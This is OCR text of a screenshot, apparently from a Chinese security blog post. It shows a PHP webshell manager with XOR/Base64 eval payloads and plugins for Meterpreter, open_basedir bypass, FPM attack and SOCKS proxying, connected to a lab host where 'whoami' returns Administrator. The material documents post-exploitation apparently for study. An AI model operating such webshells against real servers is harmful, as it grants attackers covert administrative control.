 Url:http://192.168.172.135/b.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksProxy Bypas
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip
命令模板 cmd /c "{command}" 2>&1 保
currentDir:D:/phpStudy/WWW/
fileRoot:[C:/, D:/, E:/]
currentUser:Administrator
osInfo:Windows NT WIN2019 6.2 build 9200 (Windows Server 2012 Standard Edition) i586
D:/phpStudy/WWW/ >whoami
win2019\administrator
D:/phpStudy/WWW/ >
完成
CSDN @xiaojiesec